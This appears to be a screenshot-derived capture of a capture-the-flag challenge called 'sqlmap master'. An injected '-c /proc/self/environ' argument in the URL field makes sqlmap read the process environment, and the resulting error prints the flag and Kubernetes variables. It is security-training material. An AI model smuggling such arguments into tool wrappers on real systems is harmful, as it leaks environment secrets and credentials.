 sqlmap master
Enter URL: https://localhost/ -c /proc/se
Inject
Results:
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.3#pip}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[16:00:37] [CRITICAL] you have provided an invalid and/or unreadable configuration file ('MissingSectionHeaderError: File contains no section headers.
file: '/proc/self/environ', line: 1
'PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\x00HOSTNAME=comp-sqlmapmaster-68077980823355963nnjhj\x00LANG=C.UTF-
8\x00GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D\x00PYTHON_VERSION=3.11.11\x00PYTHON_SHA256=2a9920c7a0cd236de33644ed980a13cbbc21058bfdc528febb6081575ed73be3\x00FLAG=nctf{69475736-df94-4097-95f7-
de9526909944}\x00KUBERNETES_SERVICE_PORT=443\x00KUBERNETES_SERVICE_PORT_HTTPS=443\x00KUBERNETES_PORT=tcp://192.168.0.1:443\x00KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443\x00KUBERNETES_PORT_443_TCP_PROTO=tcp\x00KUBERNETES_PORT_443_